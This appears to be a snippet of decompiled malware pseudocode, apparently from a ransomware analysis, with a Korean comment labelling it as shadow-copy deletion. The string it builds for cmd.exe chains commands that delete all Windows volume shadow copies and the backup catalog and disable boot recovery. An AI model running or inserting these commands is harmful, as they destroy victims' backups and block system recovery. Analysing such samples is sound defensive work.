 strcpy( // 볼륨 섀도우 카피 삭제
v8,
"/c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignore"
"allfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet");
memset(v9, 0, sizeof(v9));
strcpy(v3, "cmd.exe");